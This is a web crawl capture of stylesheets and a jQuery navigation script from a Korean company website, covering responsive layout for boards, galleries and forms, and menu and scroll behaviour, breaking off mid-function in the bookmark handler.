		color: #999999;
		font-size: 1em;
		line-height: 1.385em;
	}


	.certificate-list-wrapper > li .image {
		height: 200px;
	}



	.documents-download-list table tbody td.number {
		width: 15%;
	}

	.documents-download-list table tbody td.left {
		width: 60%;
	}

	.documents-download-list table tbody td.file {
		width: 25%;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		word-break: break-all;
		padding: 10px 5px;
	}
	
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
/* 실증용 폐활성탄 처리 시험 장치
	.feature_img_box img{
		margin-left:0;
		width:100%;
		padding:10px 20px;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
	/* 230215 */
	.contents-area .word-type01, .service-wrapper .contact_information_box{
		display: block;
		width:100%;
		padding:20px 0;
	}
	/* //230215 */	

}


@media only all and (max-width: 359px) {
	.welfare-list-wrapper > li {
		float: none;
		width: 100%;
		height: 50px;
		line-height: 50px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board_mobile.css?v=1768744785
body_size: 20252
content:

@media only all and (max-width: 1023px) {
	.photo-list ul li {
		width: 30%;
		height: 230px;
		margin-right: 5%;
	}


	.photo-list ul li:nth-child(4n) {
		margin-right: 5%;
	}	

	.photo-list ul li:nth-child(3n) {
		margin-right: 0;
	}	

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.board-list01 table .writer02 {
		width: 17%;
	}
}


@media only all and (max-width: 767px) {

	/* 게시판 구분 리스트 */
	.board-division-list {
		position: relative;
	}

	.board-division-list .board-division-list-box {
		padding: 0;
		background: #f2f6f8;
		margin-bottom: 25px;
		overflow: auto;
		overflow-x: scroll;
	}

	.board-division-list .board-division-list-box ul {
		padding: 30px 40px 14px 40px;
		border: 0px solid red;
	}

	.board-division-list .board-division-list-box ul.type02 {
		width: 700px;
	}

	.board-division-list .board-division-list-box ul:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-division-list .board-division-list-box ul li {
		float: left;
		margin-right: 0;
		padding-right: 15px;
		margin-bottom: 10px;
	}

	.board-division-list .board-division-list-box ul li a {
		padding-left: 8px;
		font-size: 15px;
		line-height: 24px;
		background-position: 0 9px;
		background-size: 4px 4px;		
	}

	.board-division-list .board-division-list-box ul li a.on {
		color: #4184cf;
	}

	.board-division-list .mobile-bg-left {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_left.png) repeat-y 0 0;
		background-size: 41px 11px;
	}

	.board-division-list .mobile-bg-right {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_right.png) repeat-y 0 0;
		background-size: 41px 11px;
	}




	.document-viewer-area {
		display: none;
	}
	/* 게시판 */	
	.board-area {
		border: 0px solid red;
	}


	.search-wrapper {
		padding: 15px 10px;
	}

	.search-wrapper .total {
		display: block;
		float: none;
		margin-top: 0;
		margin-bottom: 10px;
		font-size: 	1em;
	}
	
	.search-wrapper .search-area {
		float: none;
		width: 100%;
		text-align: left;
	}

	.search-wrapper .search-area select {
		display: block;
		width: 100%;
		margin-bottom: 5px;
		background-position: 98% center;
	}

	.search-wrapper .search-area .search-box {
		display: block;
	}

	.search-wrapper .search-area .search-box {
		position: relative;
		padding-right: 45px;
	}

	.search-wrapper .search-area .search-box input[type="search"] {
		display: block;
		width: 100%;
		padding: 0;
	}

	.search-wrapper .search-area .search-box button {
		position: absolute;
		top: 0;
		right: 0;
		display: block;
	}



	/* 게시판 목록 */

	/* 게시판 목록 */
	.board-list01 {
		border-top: 2px solid #000000;
	}

	.board-list01 table {
		table-layout: auto;
	}

	.board-list01 table thead, 
	.board-list01 table tfoot {}
	.board-list01 table thead th {
		display: none;
	} 

	.board-list01 table tbody td {
		border-bottom: 1px solid #dddddd; 
		color: #545454; 
		text-align: center; 
		padding: 20px 15px;
		font-size: 1.154em;
	}

/*
	.board-list01 table tbody td a {
		display: block;
	}
*/


	.board-list01 table .title a {
		white-space: normal; 
		max-width: 90%;
		vertical-align: top;
	}


	.board-list01 table tbody td .mobile-info {
		padding-top: 5px;
		display: block;
	}

	.board-list01 table tbody td .mobile-info:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-list01 table tbody td .mobile-info li {
		float: left;
		padding-left: 6px;
		margin-left: 5px; 
		font-size: 13px;
		color: #9e9e9e;

		background: transparent url(../img/board/icon_board_bar01.gif) no-repeat left 5px;
		background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background: linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background-size: 1px 11px;	
	}

	.board-list01 table tbody td .mobile-info li:first-child {
		padding-left: 0;
		margin-left: 0;
		background: transparent;
	}
	
	.board-list01 table .writer,
	.board-list01 table .writer02,
	.board-list01 table .hit,
	
	.board-list01 table thead .notice
	.board-list01 table tbody .notice,
	.board-list01 table .affiliate,
	.board-list01 table .date,
	.board-list01 table .number,
	.board-list01 table .support,
	.board-list01 table .division,
	.board-list01 table .disclosure,
	.board-list01 table .status,
	.board-list01 table .cycle,
	.board-list01 table .department,
	.board-list01 table .item,
	.board-list01 table .period {
		display: none;
	}


	.board-list01 table tbody td.title {
		width: auto; 
		text-align: left;
	}

	.board-list01 table tbody td .icon-notice {
		display: inline-block;
		vertical-align: middle;
		width: 12px;
		height: 12px;
		background: #e81511;
		border-radius: 6px;
		margin: 0 3px;
	}

	.board-list01 table .application {
		width: 140px;
	}

	/* 페이징 네비게이션 */
	.paging-navigation a {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px;
		font-size: 13px;
		margin: 0 1px;
	}

	.paging-navigation strong {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px; 
		font-size: 13px;
		margin: 0 1px;
	}





	/* 글보기 */
	.board-view .half-area,
	.board-view .division-depth3-area {
		border-top: 0;
	}

	.board-view .half-box,
	.board-view .depth3-box,
	.board-view .depth3-box.type02 {
		float: none;
		width: 100%;
		border-top: 1px solid #e0e3e5;
	}

	.board-view dl {
		padding-left: 100px;
	}

	.board-view dl dt {
		width: 100px;
		margin-left: -100px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-view dl dd {
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents {
		padding: 25px 20px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents img {
		margin: 10px auto;
	}

	.board-contents a {
		word-break: break-all;
	}


	.board-contents .help-area {
		display: none;
	}

	/* 글쓰기 */
	.board-write dl {
		position: relative;
		padding-left: 90px;
		border-bottom: 1px solid #e3e3e3;
	}

	.board-write dl dt {
		position: absolute;
		top: 0;
		left: 0;
		width: 80px;
		margin-top: 13px;
		padding-left: 10px;
		font-size: 13px;
	}

	.board-write dl dd {
		font-size: 13px;
		padding: 12px 10px 12px 10px; 
	}

	.board-write dl dd .btn-sarch-type01 {
		display: inline-block;
		vertical-align: middle;
		height: 26px;
		line-height: 26px;
		font-size: 13px;
		background: #4cb7ee;
		color: #fff;
	}

	.board-write dl dd select {
		display: block;
		width: 100%;
		height: 26px;
		padding-left: 0;
	}
	.board-write dl dd .radio-checkbox-depth {
		max-width: none;
		border: 0px solid red;
	}


	.board-write dl dd .ckecked-notice-area {
		margin-bottom: 10px;
	}

	.board-write dl dd .input-schdule-area {
		position: relative;
		padding-left: 0;
	}

	.board-write dl dd .input-schdule-area label {
		position: static;
		display: block;
		margin-bottom: 10px;
	}


	.board-write dl dd .alt-area {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.board-write dl dd .alt-area label {
		position: static;
		display: block;
		padding: 10px 0 5px 0;
	}

	.board-write dl dd .alt-area .text-cmt {
		position: static;
		padding-top: 5px;
	}

	.board-write dl dd input[type="text"]:focus, 
	.board-write dl dd input[type="password"]:focus,
	.board-write dl dd input[type="email"]:focus {
		background: #f4f4f4;
	}

	.board-write dl dd input[type="text"].w30, 
	.board-write dl dd input[type="password"].w30,
	.board-write dl dd input[type="email"].w30 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w50, 
	.board-write dl dd input[type="password"].w50,
	.board-write dl dd input[type="email"].w50 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w70, 
	.board-write dl dd input[type="password"].w70,
	.board-write dl dd input[type="email"].w70 {
		width: 100%;
	}

	.board-write dl dd .input-phone-area select {
		width: 30%;
		max-width: 100px;
	}

	.board-write dl dd .input-phone-area span {
		width: 5%;
	}

	.board-write dl dd .input-phone-area input[type="text"] {
		width: 28%;
		max-width: 100px;
	}


	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: 150px;
		margin-left: 1%;
	}

	.board-write dl dd .input-mail-area span {
		width: 10%;
		max-width: 20px;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 42.5%;
		max-width: 150px;
		margin-bottom: 5px;
	}


	.board-write dl dd .zipcode-area {
		position: relative;
		padding-right: 115px;
	}

	.board-write dl dd .zipcode-area .btn-sarch-type01 {
		position: absolute;
		top: 0;
		right: 0;
	}

	.board-write dl dd .zipcode-area input[type="text"] {
		min-width: auto;
		max-width: none;
		margin-right: 0;
	
	}


	.board-write dl dd .adress-area {
		display: block;
	}

	.board-write dl dd .adress-area input[type="text"] {
		margin-top: 5px;
	}


	.editer-area {
		padding-top: 10px;
		height: 300px;
		border-top: 1px solid #545861;
	}

	.agreement-wrapper {
		padding-top: 30px;
	}

	.word-agreement-checked {
		text-align: right;
		padding-top: 10px;
	}

	.word-agreement-checked input[type="checkbox"],
	.word-agreement-checked label {
		display: inline-block;
		vertical-align: middle;
	}

	.word-agreement-checked label {
		font-size: 14px;
		color: #555559;
	}



	
	.btns02 {
		display: block;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}

	.btns-2nd {
		float: left;
		width: 49%;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}
	.btns-mr {
		margin: 0;
		margin-right: 1%;
	}

	.btns-ml {
		margin: 0;
		margin-left: 1%;
	}

	.btns02.w32 {
		float: left;
		width: 32%;
		padding: 0;
		margin: 0;
		margin-right: 2%;
	}

	.btns02.w25 {
		float: left;
		width: 24.25%;
		padding: 0;
		margin: 0;
		margin-right: 1%;
	}

	.btns02.mr-none {
		padding: 0;
		margin-right: 0;
	}


	/* TV광고 */
	.movie-wrapper {
		position: relative;
		padding-right: 0;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box {
		position: static;
		width: 100%;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box iframe {
		display: block;
		width: 100%;
		height: 100%;
	}

	.movie-caption-area {
		height: auto;

	}


	.movie-caption-area h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}

	.movie-caption-area .date {
		font-size: 14px;
	}


	.movie-caption-area .btn-caption {
		font-size: 15px;
	}


	.movie-caption-area .movie-caption {
		padding: 20px;
		height: 150px;
		font-size: 14px;
	}

	.movie-list li a img {
		margin-bottom: 10px;
	}
	.movie-list li a .title {
		font-size: 15px;
		margin-bottom: 5px;
	}

	.movie-list li a .date {
		font-size: 13px;
	}
	
	/* 등록된 글이 없을 경우 */
	.no-data {
		padding: 50px 0;
		font-size: 15px;
	}

	.photo-list ul li {
		float: left;
		width: 49%;
		margin-right: 0;
		height: 250px;
		padding-bottom: 30px;
		text-align: center;
	}

	.photo-list ul li:nth-child(4n) {
		margin-right: 0;
	}	

	.photo-list ul li:nth-child(even) {
		float: right;
	}

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list ul li a .date {
		font-size: 0.846em;
	}


	.word-qna-total-view {
		text-align: right;
		margin-bottom: 15px;
	}

	.word-qna-total-view button {
		font-size: 14px;
		line-height: 16px;
		padding-right: 17px;
		background-size: 10px 6px;	
	}

	.word-qna-total-view button.on {
		background-size: 10px 6px;	
	}

	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 35px 20px 35px 230px;
	}

	.thumbnail-list-area a .image {
		width: 193px;
		height: 140px;
		margin-left: -220px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 15px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.385em;
		line-height: 1.333em;
	}



	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 25px;
	}

	.photo-list-area {
		width: 47.5%;
		margin-right: 0;
	}

	.photo-list-area:nth-child(even) {
		float: right;
	}

	.photo-list-area a {
		display: block;
		padding: 0 0 25px 0;
		min-height: 320px;
	}



}

@media only all and (max-width: 639px) {
	.board-write dl dd .file-box {
		position: relative;
		padding-right: 0;
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .upload-name {
		width: 100%;
		height: 28px; 
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .file-btns {
		position: static; 
		top: 0; 
		right: 0;
	}

	.board-write dl dd .file-box .file-btns:after {
		content: "";
		clear: both;
		display: block;
	}
	.board-write dl dd .file-box label, 
	.board-write dl dd .file-box a {
		float: left; 
		width: 49%; 
		height: 27px; 
		border: 1px solid #d6d6d9; 
		background: #eff0f0; 
		text-align: center; 
		line-height: 27px; 
		color: #31343f; 
		font-size: 12px; 
		font-family: "notoKrM", sans-serif; 
		font-weight: 500;
		margin-right: 0;
		margin-left: 0;
	}

	.board-write dl dd .file-box a {
		float: right;
	}

	.board-write dl dd .input-mail-area {
		position: relative;
		padding-right: 20px;
	}
	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: none;
		margin-left: 0;
	}

	.board-write dl dd .input-mail-area span {
		position: absolute;
		top: 0;
		right: 0;
		width: auto;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 100%;
		max-width: none;
	}

	/* 썸네일 */
	.thumnail-list li .link {
		position: relative;
		display: block;
		min-height: 64px;
		padding: 20px 80px 20px 126px;
	}

	.thumnail-list li .link .image-thumnail {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
	}

	.thumnail-list li .link .no-image {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
		background-size: 48px 27px;		
	}

	.thumnail-list li .link .title {
		padding-top: 0;
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 6px;
	}

	.thumnail-list li .link .subject {
		font-size: 13px;
		line-height: 20px;
		height: 40px;
	}

	.thumnail-list li .link .date {
		font-size: 14px;
		line-height: 14px;
		margin-top: -7px;
	}


	.icon-admin-ok {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}

	.icon-admin-cancel {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}


	
	.layerpopup-password-wrapper {
		width: 100%;
		padding: 0 5%;
	}

	.layerpopup-password-area {
		display: block;
		position: relative;
		top: auto;
		left: auto;
		width: 100%;
		max-width: 450px;
		height: 250px;
		margin: 50% auto 0 auto;
		padding-top: 70px;
		background: #fff;
		border: 1px solid #333333;
		text-align: center;
	}


	.layerpopup-password-area h2 {
		font-size: 1.429em;
		line-height: 1.400em;
	}

	.layerpopup-password-area .word-information {
		display: block;
		margin-bottom: 15px;
		font-size: 1.077em;
		line-height: 1.286em;
		font-family: "notoKrB", sans-serif;
		font-weight: 700;
	}

	.qna-list dl dt a {
		padding: 18px 50px;
		font-size: 1.154em;
		line-height: 1.200em;

	}

	.qna-list dl dt a .icon-q {
		top: 15px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}
	.qna-list dl dd {
		padding: 18px 50px;
		font-size: 1.000em;
		line-height: 1.385em
	}

	.qna-list dl dd .icon-a {
		display: block;
		position: absolute;
		top: 18px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}



	.btns-left {
		float: none;
	}

	.btns-right {
		float: none;
	}

	.btn-m {
		width: auto;
	}

	.btn-m.depth1 {
		float: none;
		width: 100%;
	}

	.btn-m.depth2 {
		float: left;
		width: 49%;
	}

	.btn-m.depth3 {
		float: left;
		width: 32%;
		margin-left: 2%;
	}

	.btn-m.depth4 {
		float: left;
		width: 23.5%;
		margin-left: 2%;
	}


	.btn-m.depth2:nth-child(even) {
		float: right;
	}

	.btns-left .btn-m:first-child {
		margin-left: 0;
	}




	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 25px 10px 25px 170px;
	}

	.thumbnail-list-area a .image {
		width: 144px;
		height: 105px;
		margin-left: -160px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.154em;
		line-height: 1.600em;
	}

	.thumbnail-list-area a .submit {
		font-size: 1.077em;
		line-height: 1.286em;
		-webkit-line-clamp: 2; 
		max-height: 2.572em;
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}


	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 15px;
	}

	.photo-list-area {
		width: 49%;
	}

	

	.photo-list-area a {
		display: block;
		padding: 0 0 15px 0;
		min-height: 240px;
	}
	

	.photo-list-area a .image {
		height: 135px;
	}

	.photo-list-area a .title {
		display: -webkit-box;
		margin-top: 15px;

		font-size: 1.231em;
		line-height: 1.375em;
		height: 2.75em;
	}

	.photo-list-area a .date {
		font-size: 0.846em;
	}
}

@media only all and (max-width: 500px) {
	/* TV광고 */
	.movie-list li {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	/* poster */
	.poster-list li .link {
		position: relative;
		display: block;
		min-height: 90px;
		padding: 10px 90px 10px 88px;
	}


	.poster-list li .link:hover {
		background: #f7f7f7
	}

	.poster-list li .link .image-poster {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
	}

	.poster-list li .link .no-image {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
		background-size: 48px 27px;		
	}


	.poster-list li .link .title {
		display: block;
		padding-top: 25px;
		padding-bottom: 15px;
		font-size: 15px;
		line-height: 24px;
	}

	.poster-list li .link .date {
		position: absolute;
		top: 50%;
		right: 0;
		font-size: 13px;
		line-height: 13px;
		margin-top: -7px;
		color: #acacac;
		font-family: "notoKrL", sans-serif;
		font-weight: 100;
	}


	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list ul li a .image {
		height: 100px;
		line-height: 100px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}


	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 80px;
		padding: 20px 0 20px 128px;
	}

	.thumbnail-list-area a .image {
		width: 110px;
		height: 80px;
		margin-left: -128px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1em;
		line-height: 1.385em;
	}

	.thumbnail-list-area a .submit {
		font-size: 0.846em;
		line-height: 1.364em;
		max-height: 2.728em;
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}

}


@media only all and (max-width: 360px) {
	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list-area a {
		min-height: 200px;
	}

	.photo-list ul li a .image {
		height: 80px;
		line-height: 80px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list-area a .image {
		height: 100px
	}

	.photo-list-area a .title {
		font-size: 1em;
		line-height: 1.385em;
		height: 2.77em;		
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/assets/js/common.js
body_size: 14721
content:
/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("selected");

	/* 전체메뉴 on off */
	var totalmenuDepth1 = $(".totalmenu" + depth1);
	totalmenuDepth1.addClass("selected point");

	var totalmenuDepth2 = $(".totalmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("selected");


	var commonMenu3 = $(".totalmenu" + depth1 + "-" + depth2 + "-" + depth3);
	commonMenu3.addClass("selected02");


	/* 서브 페이지 메뉴명 자동 기재 */
	textMenuDepth1 = $(".contents-title-depth1 > dd > ul > li > a.selected").text();
	$(".contents-title-depth1 > dt > button").text(textMenuDepth1);

	textMenuDepth2 = $(".contents-title-depth2 > dd > ul > li > a.selected").text();
	$(".contents-title-depth2 > dt > button").text(textMenuDepth2);


	textMenuDepth3 = $(".contents-title-depth3 > dd > ul > li > a.selected02").text();
	$(".contents-title-depth3 > dt > button").text(textMenuDepth3);

}


/* 모바일 접속 시 상단 depth1 메뉴 링크 disable */
if(	navigator.userAgent.indexOf("Android")>0 || 
	navigator.userAgent.indexOf("iPhone") > 0|| 
	navigator.userAgent.indexOf("iPod") > 0|| 
	navigator.userAgent.indexOf("BlackBerry") > 0) {

	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.preventDefault();
		});


	});
} else {
	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.stopPropagation();
		});
	});
}


/* 스크롤 */
$(window).scroll(function(e){

	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 33) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() >= 50) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	}
	
	
	/* contents navigation fixed */
	var contentsNavigationScroll = $(".header").outerHeight() - $(".gnb-wrapper").outerHeight() / 1.5;
	if ($(this).scrollTop() > contentsNavigationScroll) {
		$(".contents-navigation-wrapper").addClass("fixed");
	} else {
		$(".contents-navigation-wrapper").removeClass("fixed");
	}


	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn();
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut();
	}

});



$(function() {
	/* 전체 메뉴 
	$(".top-menu li a").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		}
	});

	$(".top-submenu-wrapper").mouseleave(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});

	$(".header-area h1, .gnb-wrapper").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});
*/

	$(".top-menu > ul > li > a").mouseover(function() {
		if($(this).next().next(".top-menu > ul > li > ul").css("display") == "none") {
			$(".top-menu > ul > li > ul").slideUp(150);
			$(this).next().next(".top-menu > ul > li > ul").slideDown(150)
		}
	});

	$(".top-menu").mouseleave(function() {
		$(".top-menu > ul > li > ul").slideUp(150);
	});



	$(".btn-totalmenu").mousedown(function() {
		if($(".top-submenu-wrapper").css("display") == "none") {
			$('.top-submenu-wrapper').slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		} else {
			$('.top-submenu-wrapper').slideUp(75);
		}
	});


	/* 언어 선택 */
	$(".language-list dt button").mouseover(function() {
		$(this).addClass('on');
		$(".language-list dd").slideDown(150);
	});


	$(".language-list dd").mouseleave(function() {
		$(".language-list dt button").removeClass('on');
		$(".language-list dd").slideUp(150);
	});


	/* 계열사 바로가기 */
	$(".footer-menu-area dl dt button").mouseover(function() {
		$(this).addClass('on');
		$(".footer-menu-area dl dd").slideDown(150);
	});


	$(".footer-menu-area dl dd").mouseleave(function() {
		$(".footer-menu-area dl dt button").removeClass('on');
		$(".footer-menu-area dl dd").slideUp(150);
	});

	$(".btn-totalmenu-mobile").mousedown(function() {
		$(".mask-totalmenu").fadeIn(300, function() {
			var totalmenulistHeight = $(window).height() - $(".totalmenu-header").outerHeight();
			$(".wrapper").addClass('fixed-body');
			$(".totalmenu-list-area").css("height", totalmenulistHeight);
			$('.totalmenu-wrapper-mobile').animate({marginRight: "0", opacity: '1'}, 'fast');
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		});
	});

	/* 모바일 전체 메뉴 서브메뉴 */
	$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").click(function() {
		if($(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").css("display") == "none") {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
			$(this).addClass('on');
			$(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideDown();
		} else {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		}
	});

	$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").click(function(event) {
		if($(this).hasClass("selected") == true || $(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
			event.preventDefault();

			if($(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
				$(this).addClass('on');
				$(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").slideDown();
			} else {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
			}
		} 
	});

	/* 모바일 전체메뉴 창닫기 */
	$(".mask-totalmenu, .btn-totalenu-mobile-close").click(function() {
		$('.totalmenu-wrapper-mobile').animate({marginRight: "-320", opacity: '0'}, 'fast', function() {
			$(".mask-totalmenu").fadeOut(300);
		});

		$(".totalmenu-wrapper-mobile .totalmenu-list-area").css("height", 'auto');
		$(".wrapper").removeClass('fixed-body');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();


		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();
	});

	$(".contents-title").click(function() {
		var wrapperWidth02 = $(window).width();	

		if(wrapperWidth02 < 1024) {
			if($(".contents-title").hasClass("fixed-scroll") == false) {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('fixed-mobile on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('fixed-mobile on');
					$(".lnb").show();
				}

			} else {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('on');
					$(".lnb").show();
				}
			}
		} 
	});


	$(".contents-navigation-area .left dl dt button").mouseover(function() {
		if($(this).parent().next(".contents-navigation-area .left dl dd").css("display") == "none") {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();

			$(this).addClass('on');
			$(this).parent().next(".contents-navigation-area .left dl dd").slideDown();
		} else {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();
		}
	});

	$(".contents-navigation-area .left dl dd, .contents-navigation-area .left dl").mouseleave(function() {
		$(".contents-navigation-area .left dl dt button").removeClass('on');
		$(".contents-navigation-area .left dl dd").slideUp();
	});  



	/* 최대화 최소화 */
	window.onresize = function() {
		if (window.innerHeight <= 1024) {
			$('body').removeClass('fixed-body');
			$('.top-submenu-wrapper').hide();
			$('.totalmenu-wrapper-mobile').css({"marginRight": "-300px", "opacity": '0'});
			$(".mask-totalmenu").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();

			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();

			$(".contents-navigation-area .left dl dd").hide();
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").hide();
			$(".wrapper").removeClass("fixed-body");

		} 
	}

	/* 북마크 */
	$('.btn-bookmark').on('click', function(e) {
		var bookmarkURL = parent.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
